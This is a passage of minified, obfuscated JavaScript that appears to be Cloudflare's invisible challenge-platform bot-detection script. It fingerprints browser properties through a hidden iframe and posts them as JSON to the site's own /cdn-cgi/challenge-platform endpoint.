1:for(D=0,R=Math[Wl(U9.T)](2,16),K=1;R!=K;x=E&s,E>>=1,E==0&&(E=N,s=V(z++)),D|=(0<x?1:0)*K,K<<=1);M=W(D);break;case 2:return''}for(Z=F[3]=M,A[Wl(U9.Z)](M);;)if(Wl(U9.K)!==J[Wl(U9.a)]){if(J[Wl(U9.s)](z,j))return'';for(D=0,R=Math[Wl(U9.E)](2,P),K=1;J[Wl(U9.Y)](K,R);x=s&E,E>>=1,0==E&&(E=N,s=J[Wl(U9.g)](V,z++)),D|=(J[Wl(U9.z)](0,x)?1:0)*K,K<<=1);switch(M=D){case 0:for(D=0,R=Math[Wl(U9.d)](2,8),K=1;J[Wl(U9.D)](K,R);x=J[Wl(U9.R)](s,E),E>>=1,E==0&&(E=N,s=J[Wl(U9.g)](V,z++)),D|=J[Wl(U9.x)](J[Wl(U9.h)](0,x)?1:0,K),K<<=1);F[H++]=J[Wl(U9.k)](W,D),M=H-1,C--;break;case 1:for(D=0,R=Math[Wl(U9.E)](2,16),K=1;J[Wl(U9.M)](K,R);x=E&s,E>>=1,E==0&&(E=N,s=V(z++)),D|=J[Wl(U9.l)](J[Wl(U9.I)](0,x)?1:0,K),K<<=1);F[H++]=W(D),M=H-1,C--;break;case 2:return A[Wl(U9.G)]('')}if(0==C&&(C=Math[Wl(U9.f)](2,P),P++),F[M])M=F[M];else if(J[Wl(U9.Q)](M,H))M=Z+Z[Wl(U9.o)](0);else return null;A[Wl(U9.e)](M),F[H++]=Z+M[Wl(U9.X)](0),C--,Z=M,0==C&&(C=Math[Wl(U9.y)](2,P),P++)}else Y[Wl(U9.i)](O[Wl(U9.B)],200)&&j[Wl(U9.B)]<300?Y(Y[Wl(U9.L)]):R(Y[Wl(U9.c0)](Wl(U9.c1),F[Wl(U9.c2)]))}}},O={},O[Wj(Uc.O)]=U.h,O}(),JQ=null,W3=W2(),W5();function Je(UO,WP,J,W,v,U){if(UO={i:512,J:653,W:492,v:624,U:586,O:698,j:682,N:654},WP=W8,J={},J[WP(UO.i)]=function(O,j){return O!==j},J[WP(UO.J)]=function(O,j){return O<j},J[WP(UO.W)]=WP(UO.v),W=J,v=Jz[WP(UO.U)],!v)return null;if(U=v.i,W[WP(UO.i)](typeof U,WP(UO.O))||W[WP(UO.J)](U,30)){if(W[WP(UO.W)]!==WP(UO.j))return null;else J(WP(UO.N))}return U}function W2(UK,Wz){return UK={i:588},Wz=W8,crypto&&crypto[Wz(UK.i)]?crypto[Wz(UK.i)]():''}function c(Uo){return Uo='NpUwa,maiEM,aNRDZ,BUdnq,floor,EwtTg,tabIndex,thMdK,qXQOI,KaTNv,/cdn-cgi/challenge-platform/h/,Ksifl,JvHAe,timeout,jGyci,Ieexe,DaRRh,Fccmw,concat,LjbGN,dCKPe,tcdfq,SIcXY,rxvNi8,uwIZV,LoeHm,success,hbHrA,bigint,156ivPgPi,gTBgP,kBgpp,52LvgRNF,Zfunp,otSRX,fWwCP,tSlOv,undefined,sPuOW,cloudflare-invisible,OPGfv,vDxkP,yVYuk,ZjmWH,split,NkXcx,from,GlFzs,function,TMhDd,TYlZ6,vPBfh,pow,Qmnhq,CPjju,clientInformation,LRmiB4,number,HUSzs,SYdTC,http-code:,fNdZd,dDrCP,SYTUD,Function,qMyla,detail,random,symbol,vfhNC,charAt,SSTpq3,WSzqy,9729uzJXVS,bind,3633880RyYUVG,/invisible/jsd,ReXUL,ontimeout,BjQgf,chctx,href,LpRrj,string,RRPnn,navigator,aUjz8,document,charCodeAt,/b/ov1/0.27182631540217106:1769455707:A0Oq0StZoGeGfoZY3fUAbcPxuqcwuoNKJEXwVE6C97k/,yWDsm,RwwLT,event,cHJqa,3790XnsuSd,qmlJW6cRndViyNX2YZw8SUOfp+gobCAQIM$krF1jTBvDH54G3-xL90hKteu7zaEPs,qFBkQ,readyState,aUtZz,tqGTu,includes,xkFBj,length,zemLr,hYXHO,_cf_chl_opt,PsFmt,DQtzx,contentDocument,wCsAn,LUhCU,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,DpUJI,4|5|7|0|6|3|1|9|2|8,PSjms,createElement,parent,onerror,sort,4036739cYckHn,log,source,isNaN,keTQg,d.cookie,rfYQD,obymX,DOMContentLoaded,error on cf_chl_props,gEOTM,cNFJg,uEXrJ,WTocs,OxWJR,xhr-error,NbUDM,catch,hsHcR,POST,LkjeW,[native code],Set,isArray,removeChild,2497512hLWtFT,jsd,urlCe,sid,2108SWzUPx,FEDOT,SgCOm,13506oBKGbH,/jsd/oneshot/d251aa49a8a3/0.27182631540217106:1769455707:A0Oq0StZoGeGfoZY3fUAbcPxuqcwuoNKJEXwVE6C97k/,splice,XMLHttpRequest,FtVZu,Array,FzUPr,mPRJL,ZPwmK,zYHBG,open,style,tywYT,bHLZy,lECBy,object,contentWindow,jHvQs,pJMxl,addEventListener,YmboA,VwZzY,location,toString,rCXXH,onload,error,stringify,xigNK,iframe,loading,indexOf,OQJHu,AuJDs,Object,cDGoM,call,qAJUl,TlvaX,ddwqf,pRIb1,LVBPY,now,FaGZc,xDruU,appendChild,hasOwnProperty,vvIGf,onreadystatechange,__CF$cv$params,errorInfoObject,randomUUID,dyRFU,HXugY,body,fvcMl,LYxfk,AdeF3,getOwnPropertyNames,status,SOeJl,sgzQD,pkLOA2,send,api,keys,lTKJc,JBxy9,CnwA5,join,fromCharCode,AKGCx8,map,wwLcT,UYIVO,pJxyz,push,IisgL,VEMmj,olWxs,khLIv,SgOZy,getPrototypeOf,4643712UcjWXm,TAdWX,Rayin,wUinB,uBjBO,nSMRM,LFflh,zWvCQ,postMessage,jvLyv,CoslS,boolean,FBCCS,EmUzv,prototype,DYLyH,fdIZR,display: none,eXWPB,OYvBp,dLDxy'.split(','),c=function(){return Uo},c()}function Jh(J,W,U,Wy,We,Wc,O,j,N,V){j=(Wy={i:684,J:552,W:541,v:702,U:551,O:509,j:611,N:649,V:689,T:742,Y:742,m:654,F:719,C:702,l:522,d:522,H:542,P:528,A:611,n:702},We={i:654},Wc=W8,O={},O[Wc(Wy.i)]=Wc(Wy.J),O[Wc(Wy.W)]=function(T,Y){return Y!==T},O[Wc(Wy.v)]=function(T,Y){return T==Y},O[Wc(Wy.U)]=Wc(Wy.O),O[Wc(Wy.j)]=function(T,Y){return Y===T},O[Wc(Wy.N)]=Wc(Wy.V),O);try{N=W[U]}catch(T){return'i'}if(N==null)return N===void 0?'u':'x';if(j[Wc(Wy.i)]==typeof N){if(j[Wc(Wy.W)](Wc(Wy.T),Wc(Wy.Y)))N[Wc(Wy.m)]=5e3,U[Wc(Wy.F)]=function(WS){WS=Wc,j(WS(We.i))};else try{if(j[Wc(Wy.C)](Wc(Wy.V),typeof N[Wc(Wy.l)])){if(j[Wc(Wy.U)]===j[Wc(Wy.U)])return N[Wc(Wy.d)](function(){}),'p';else W(N)}}catch(F){}}return J[Wc(Wy.H)][Wc(Wy.P)](N)?'a':j[Wc(Wy.A)](N,J[Wc(Wy.H)])?'D':j[Wc(Wy.A)](!0,N)?'T':N===!1?'F':(V=typeof N,j[Wc(Wy.n)](j[Wc(Wy.N)],V)?Jx(J,N)?'N':'f':JR[V]||'?')}function Jx(J,W,WG,W9,v,U){return WG={i:723,J:723,W:705,v:705,U:634,O:560,j:573,N:568,V:526},W9=W8,v={},v[W9(WG.i)]=function(O,j){return O instanceof j},U=v,U[W9(WG.J)](W,J[W9(WG.W)])&&0<J[W9(WG.v)][W9(WG.U)][W9(WG.O)][W9(WG.j)](W)[W9(WG.N)](W9(WG.V))}function W5(UI,UM,Uh,Wr,i,J,W,v,U){if(UI={i:514,J:521,W:658,v:543,U:586,O:544,j:738,N:567,V:557,T:556,Y:556,m:513,F:585,C:585},UM={i:738,J:567,W:671,v:543,U:634,O:583,j:573,N:613,V:585},Uh={i:679,J:511,W:694,v:603},Wr=W8,i={'Qmnhq':Wr(UI.i),'yVYuk':function(O,j,N){return O(j,N)},'sPuOW':Wr(UI.J),'rfYQD':Wr(UI.W),'lTKJc':function(O,j){return O(j)},'gTBgP':Wr(UI.v),'mPRJL':function(O,j){return j!==O},'YmboA':function(O){return O()}},J=Jz[Wr(UI.U)],!J)return;if(!W0())return;(W=![],v=function(Ux,WR){if(Ux={i:683},WR=Wr,!W){if(W=!![],!W0()){if(i[WR(Uh.i)]===i[WR(Uh.J)])W(i[WR(Uh.W)],v.e);else return}i[WR(Uh.v)](Jo,function(j,Wx){Wx=WR,i[Wx(Ux.i)](W6,J,j)})}},i[Wr(UI.O)](JD[Wr(UI.j)],Wr(UI.N)))?i[Wr(UI.V)](v):Jz[Wr(UI.T)]?JD[Wr(UI.Y)](Wr(UI.m),v):(U=JD[Wr(UI.F)]||function(){},JD[Wr(UI.C)]=function(Wh){Wh=Wr,U(),JD[Wh(UM.i)]!==Wh(UM.J)&&(i[Wh(UM.W)]!==Wh(UM.v)?(V[Wh(UM.U)][Wh(UM.O)][Wh(UM.j)](T,Y)||(m[F]=[]),C[l][Wh(UM.N)](d)):(JD[Wh(UM.V)]=U,v()))})}function S(t,i,J,W){return t=t-492,J=c(),W=J[t],W}function W6(W,v,UQ,Wk,U,O,j){if(UQ={i:520,J:718,W:667,v:680,U:601,O:623,j:516,N:565,V:699,T:737,Y:507,m:597,F:533,C:733,l:502,d:628,H:597,P:533,A:563,n:707},Wk=W8,U={'xigNK':function(N,V){return N(V)},'HUSzs':Wk(UQ.i),'wUinB':function(N,V){return V!==N},'cNFJg':Wk(UQ.J),'qFBkQ':Wk(UQ.W),'SOeJl':Wk(UQ.v)},!W[Wk(UQ.U)]){if(U[Wk(UQ.O)](U[Wk(UQ.j)],U[Wk(UQ.j)]))U[Wk(UQ.N)](j,U[Wk(UQ.V)]);else return}v===U[Wk(UQ.T)]?(O={},O[Wk(UQ.Y)]=U[Wk(UQ.m)],O[Wk(UQ.F)]=W.r,O[Wk(UQ.C)]=Wk(UQ.W),Jz[Wk(UQ.l)][Wk(UQ.d)](O,'*')):(j={},j[Wk(UQ.Y)]=U[Wk(UQ.H)],j[Wk(UQ.P)]=W.r,j[Wk(UQ.C)]=Wk(UQ.A),j[Wk(UQ.n)]=v,Jz[Wk(UQ.l)][Wk(UQ.d)](j,'*'))}function JL(UF,Wb,i){return UF={i:586,J:645},Wb=W8,i=Jz[Wb(UF.i)],Math[Wb(UF.J)](+atob(i.t))}function JG(vS,WO,W,v,U,O,j,N){W=(vS={i:696,J:726,W:501,v:566,U:548,O:637,j:647,N:591,V:582,T:553,Y:644,m:641,F:744,C:494,l:529},WO=W8,{'BUdnq':function(V,T,Y,m,F){return V(T,Y,m,F)},'NpUwa':WO(vS.i),'zemLr':WO(vS.J)});try{return v=JD[WO(vS.W)](WO(vS.v)),v[WO(vS.U)]=WO(vS.O),v[WO(vS.j)]='-1',JD[WO(vS.N)][WO(vS.V)](v),U=v[WO(vS.T)],O={},O=W[WO(vS.Y)](pRIb1,U,U,'',O),O=pRIb1(U,U[W[WO(vS.m)]]||U[W[WO(vS.F)]],'n.',O),O=pRIb1(U,v[WO(vS.C)],'d.',O),JD[WO(vS.N)][WO(vS.l)](v),j={},j.r=O,j.e=null,j}catch(V){return N={},N.r={},N.e=V,N}}function Jk(J,WL,Wt,W,v,U){for(WL={i:663,J:659,W:602,v:619},Wt=W8,W={},W[Wt(WL.i)]=function(O,j){return j!==O},v=W,U=[];v[Wt(WL.i)](null,J);U=U[Wt(WL.J)](Object[Wt(WL.W)](J)),J=Object[Wt(WL.v)](J));return U}function W1(i,J,UZ,Ub,Un,UP,UH,WK,W,v,U,O,j,N,V){for(UZ={i:499,J:572,W:685,v:540,U:562,O:657,j:559,N:559,V:722,T:601,Y:654,m:719,F:520,C:586,l:547,d:524,H:581,P:651,A:746,n:608,b:538,Z:506,K:746,a:600,s:681,E:564,g:503},Ub={i:704},Un={i:581},UP={i:695,J:654},UH={i:596,J:667,W:558,v:701},WK=W8,W={'cDGoM':WK(UZ.i),'DaRRh':function(T){return T()},'xDruU':function(T,Y){return T+Y}},v=W[WK(UZ.J)][WK(UZ.W)]('|'),U=0;!![];){switch(v[U++]){case'0':O=new Jz[(WK(UZ.v))]();continue;case'1':O[WK(UZ.U)]=function(Wa){Wa=WK,O[Wa(UH.i)]>=200&&O[Wa(UH.i)]<300?J(Wa(UH.J)):J(N[Wa(UH.W)](Wa(UH.v),O[Wa(UH.i)]))};continue;case'2':j={'t':W[WK(UZ.O)](JL),'lhr':JD[WK(UZ.j)]&&JD[WK(UZ.N)][WK(UZ.V)]?JD[WK(UZ.N)][WK(UZ.V)]:'','api':V[WK(UZ.T)]?!![]:![],'c':JX(),'payload':i};continue;case'3':V[WK(UZ.T)]&&(O[WK(UZ.Y)]=5e3,O[WK(UZ.m)]=function(Ws){Ws=WK,N[Ws(UP.i)](J,Ws(UP.J))});continue;case'4':N={'CPjju':function(T,Y){return T(Y)},'VwZzY':function(T,Y,WE){return WE=WK,W[WE(Un.i)](T,Y)},'SYTUD':WK(UZ.F)};continue;case'5':V=Jz[WK(UZ.C)];continue;case'6':O[WK(UZ.l)](WK(UZ.d),W[WK(UZ.H)](W[WK(UZ.H)](WK(UZ.P),Jz[WK(UZ.A)][WK(UZ.n)])+WK(UZ.b),V.r));continue;case'7':console[WK(UZ.Z)](Jz[WK(UZ.K)]);continue;case'8':O[WK(UZ.a)](Jf[WK(UZ.s)](JSON[WK(UZ.E)](j)));continue;case'9':O[WK(UZ.g)]=function(Wg){Wg=WK,J(N[Wg(Ub.i)])};continue}break}}function Jy(UY,WA,i,J,v){if(UY={i:676,J:690,W:739,v:627,U:574,O:650,j:648},WA=W8,i={'qAJUl':function(W,v){return W(v)},'fWwCP':function(W){return W()},'TMhDd':function(W,v){return W===v},'KaTNv':function(W,v){return W(v)},'thMdK':function(W,v){return W*v}},J=i[WA(UY.i)](Je),i[WA(UY.J)](J,null)){if(WA(UY.W)===WA(UY.v)){if(v=N(),null===v)return;m=(V&&i[WA(UY.U)](l,d),F(function(){v()},v*1e3))}else return}JQ=(JQ&&i[WA(UY.O)](clearTimeout,JQ),setTimeout(function(){Jo()},i[WA(UY.j)](J,1e3)))}function JX(){return Je()!==null}function Jo(i,UW,UJ,Wd,J,W){UW={i:689,J:626,W:635,v:514},UJ={i:549,J:655,W:740,v:626,U:660},Wd=W8,J={'tywYT':function(v,U){return v===U},'jGyci':Wd(UW.i),'tqGTu':Wd(UW.J),'LjbGN':function(v,U){return v(U)},'DYLyH':function(v,U,O){return v(U,O)}},W=JG(),J[Wd(UW.W)](W1,W.r,function(v,WH){if(WH=Wd,J[WH(UJ.i)](typeof i,J[WH(UJ.J)])){if(J[WH(UJ.W)]===WH(UJ.v))J[WH(UJ.U)](i,v);else return}Jy()}),W.e&&W4(Wd(UW.v),W.e)}function W0(UC,WZ,i,J,W){return UC={i:645,J:579},WZ=W8,i=3600,J=JL(),W=Math[WZ(UC.i)](Date[WZ(UC.J)]()/1e3),W-J>i?![]:!![]}function JB(i,Um,Wn){return Um={i:708},Wn=W8,Math[Wn(Um.i)]()<i}function W4(v,U,Ug,WD,O,j,N,V,T,Y,m,F,C){if(Ug={i:524,J:688,W:525,v:692,U:594,O:691,j:586,N:532,V:651,T:746,Y:608,m:730,F:717,C:540,l:547,d:517,H:654,P:719,A:605,n:712,b:697,Z:697,K:599,a:746,s:727,E:604,g:587,z:721,D:507,R:531,x:600,h:681},WD=W8,O={'GlFzs':function(l,d){return l(d)},'urlCe':function(l,d){return l+d},'uEXrJ':WD(Ug.i)},!O[WD(Ug.J)](JB,0))return WD(Ug.W)===WD(Ug.v)?null:![];N=(j={},j[WD(Ug.U)]=v,j[WD(Ug.O)]=U,j);try{V=Jz[WD(Ug.j)],T=O[WD(Ug.N)](WD(Ug.V)+Jz[WD(Ug.T)][WD(Ug.Y)]+WD(Ug.m)+V.r,WD(Ug.F)),Y=new Jz[(WD(Ug.C))](),Y[WD(Ug.l)](O[WD(Ug.d)],T),Y[WD(Ug.H)]=2500,Y[WD(Ug.P)]=function(){},m={},m[WD(Ug.A)]=Jz[WD(Ug.T)][WD(Ug.A)],m[WD(Ug.n)]=Jz[WD(Ug.T)][WD(Ug.n)],m[WD(Ug.b)]=Jz[WD(Ug.T)][WD(Ug.Z)],m[WD(Ug.K)]=Jz[WD(Ug.a)][WD(Ug.s)],m[WD(Ug.E)]=W3,F=m,C={},C[WD(Ug.g)]=N,C[WD(Ug.z)]=F,C[WD(Ug.D)]=WD(Ug.R),Y[WD(Ug.x)](Jf[WD(Ug.h)](C))}catch(d){}}}()